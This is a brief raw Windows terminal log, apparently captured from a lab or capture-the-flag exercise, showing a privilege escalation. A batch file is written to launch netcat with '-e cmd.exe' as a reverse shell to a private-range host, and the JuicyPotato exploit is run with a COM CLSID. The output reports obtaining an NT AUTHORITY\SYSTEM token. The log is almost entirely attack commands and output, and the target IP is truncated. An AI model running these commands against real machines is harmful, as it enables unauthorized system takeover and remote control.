 C:\users\Destitute\appdata\local\temp>echo C:\users\Destitute\appdata\local\temp\nc.exe -e cmd.exe 10.10. 1340 > rev.bat
echo C:\users\Destitute\appdata\local\temp\nc.exe -e cmd.exe 10.10. 1340 > rev.bat
C:\users\Destitute\appdata\local\temp>juicypotato.exe -p C:\users\Destitute\appdata\local\temp\rev.bat -l 1340 -t * -c {e60687f7-01a1-40aa-8
6ac-db1cbf673334}
juicypotato.exe -p C:\users\Destitute\appdata\local\temp\rev.bat -l 1340 -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1340
......
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\users\Destitute\appdata\local\temp>